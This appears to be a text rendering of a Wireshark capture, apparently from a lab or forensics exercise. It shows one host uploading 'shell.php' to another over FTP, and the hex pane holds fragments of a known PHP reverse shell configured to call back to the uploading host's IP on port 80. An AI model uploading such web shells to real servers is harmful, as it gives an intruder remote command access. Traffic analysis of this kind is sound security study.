 Capture.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
420 19.321301970 192.168.0.115 192.168.0.147 FTP 97 Response: 200 Switching to Binary mode.
421 19.321320745 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=87 Ack=290 Win=64256 Len=0 TSval=1407792060 TSecr=1701941173
422 19.321437616 192.168.0.147 192.168.0.115 FTP 94 Request: PORT 192,168,0,147,196,163
423 19.323545813 192.168.0.115 192.168.0.147 FTP 117 Response: 200 PORT command successful. Consider using PASV.
424 19.323558518 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=115 Ack=341 Win=64256 Len=0 TSval=1407792062 TSecr=1701941175
425 19.323635348 192.168.0.147 192.168.0.115 FTP 82 Request: STOR shell.php
426 19.324208506 192.168.0.115 192.168.0.147 TCP 74 20 → 50339 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1701941176 TSecr=0 WS=128
427 19.324229502 192.168.0.147 192.168.0.115 TCP 74 50339 → 20 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1407792063 TSecr=1701941176 WS=128
428 19.324476899 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1701941176 TSecr=1407792063
429 19.324742316 192.168.0.115 192.168.0.147 FTP 88 Response: 150 Ok to send data.
430 19.324754885 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=131 Ack=363 Win=64256 Len=0 TSval=1407792064 TSecr=1701941176
431 19.324910508 192.168.0.147 192.168.0.115 FTP-DA… 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
432 19.324998885 192.168.0.147 192.168.0.115 TCP 66 50339 → 20 [FIN, ACK] Seq=5494 Ack=1 Win=65280 Len=0 TSval=1407792064 TSecr=1701941176
433 19.325121503 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [ACK] Seq=1 Ack=5494 Win=61568 Len=0 TSval=1701941177 TSecr=1407792064
434 19.325469407 192.168.0.115 192.168.0.147 TCP 66 20 → 50339 [FIN, ACK] Seq=1 Ack=5495 Win=64128 Len=0 TSval=1701941177 TSecr=1407792064
435 19.325481528 192.168.0.147 192.168.0.115 TCP 66 50339 → 20 [ACK] Seq=5495 Ack=2 Win=65280 Len=0 TSval=1407792064 TSecr=1701941177
436 19.325877349 192.168.0.115 192.168.0.147 FTP 90 Response: 226 Transfer complete.
437 19.325887341 192.168.0.147 192.168.0.115 TCP 66 57096 → 21 [ACK] Seq=131 Ack=387 Win=64256 Len=0 TSval=1407792065 TSecr=1701941178
// -----------\n
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+\n
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.\n
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.\n
//\n
// Usage\n
// -----\n
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.\n
\n
07e0 73 61 67 65 0a 2f 2f 20 2d 2d 2d 2d 2d 0a 2f 2f sage·// -----·//
07f0 20 53 65 65 20 68 74 74 70 3a 2f 2f 70 65 6e 74 See htt p://pent
0800 65 73 74 6d 6f 6e 6b 65 79 2e 6e 65 74 2f 74 6f estmonke y.net/to
0810 6f 6c 73 2f 70 68 70 2d 72 65 76 65 72 73 65 2d ols/php- reverse-
0820 73 68 65 6c 6c 20 69 66 20 79 6f 75 20 67 65 74 shell if you get
0830 20 73 74 75 63 6b 2e 0a 0a 73 65 74 5f 74 69 6d stuck.· ·set_tim
0840 65 5f 6c 69 6d 69 74 20 28 30 29 3b 0a 24 56 45 e_limit (0);·$VE
0850 52 53 49 4f 4e 20 3d 20 22 31 2e 30 22 3b 0a 24 RSION = "1.0";·$
0860 69 70 20 3d 20 27 31 39 32 2e 31 36 38 2e 30 2e ip = '19 2.168.0.
0870 31 34 37 27 3b 20 20 2f 2f 20 43 48 41 4e 47 45 147';  / / CHANGE
0880 20 54 48 49 53 0a 24 70 6f 72 74 20 3d 20 38 30 THIS·$p ort = 80
0890 3b 20 20 20 20 20 20 20 2f 2f 20 43 48 41 4e 47 ; // CHANG
08a0 45 20 54 48 49 53 0a 24 63 68 75 6e 6b 5f 73 69 E THIS·$ chunk_si
08b0 7a 65 20 3d 20 31 34 30 30 3b 0a 24 77 72 69 74 ze = 140 0;·$writ
Text item (text), 74 bytes Packets: 907 · Displayed: 907 (100.0%) Profile: Default